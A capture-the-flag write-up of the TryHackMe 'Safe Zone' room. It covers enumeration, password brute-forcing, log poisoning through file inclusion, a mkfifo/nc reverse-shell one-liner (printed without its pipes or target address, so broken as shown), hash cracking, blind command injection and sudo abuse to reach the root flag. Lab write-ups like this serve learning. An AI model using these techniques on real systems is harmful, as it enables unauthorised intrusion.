Safe Zone Writeup (TryHackMe)
Type: Pentesting
Difficulty: Medium
Prompt: https://tryhackme.com/room/safezone
Solution
This was an interesting and thought-provoking room!
So,let’s start!
Enumeration
Using nmap I founded 2 open ports : 22 (for ssh) and 80 (for http service)
Command used:
nmap -sS -Pn -T4 -vvv

Now, looking after port 80, I used gobuster and thus got the following directories:

On checking index.php, Got a login form:

On checking further directories and enumeration i got the hint for the password:

So, I made a script and thus found out the password:

password: admin44admin
Now,checking the source-code ,a hint was given : use page as GET parameter

So, I tried opening a shell using the following command (passed as get parameter):
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f /bin/sh -i 2>&1 nc >/tmp/f
Using any online URL encoder tool,I encoded this string and passed as GET parameter and thus was able to obtain a shell.

Used burp for passing GET request:

for reference, you can read the concept here: https://www.hackingarticles.in/apache-log-poisoning-through-lfi/

After getting the shell lets convert it into a stable tty shell by using following commands:
python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm

I searched for the user flag but there were only previous hints that we got. But then we got the password hash for the user files and after cracking it using john we came to know that its password is magic

So now we can login as files through ssh! After finding a bit i used following command to check if there is possibility for port forwading and YES there were two ports running locally…
ss -tulwn

I tried 3336 port but there was nothing but port 8000 gave us positive response!


So we ran gobuster on it and found a index.html directory which was a login page.


And its source contained a login.js directory which gave us the credentials. So we succesfully logged in….

This allows us to send a message to Yash,an existing user on the system,and we find out it is susceptible to blind command injection! So we ssh into the machine once again using “magic” as the password,create a reverse shell in the /tmp directory and allot it universal permissions.
After that we turn on the listener at the specified port and in the webpage enter the message /tmp/reverseshell(the name of our reverse-shell) and send it.

And we are logged in as Yash! Moving to /home/yash ,we see that it has a flag.txt there which is our user flag.

After this we execute the command “sudo -l” to see which commands the user Yash is capable of executing the machine. After executing bk.py we see that it copies files from its source to a destination specified ,so we try to copy the root flag from the root directory. And just like this, we reveal the root flag.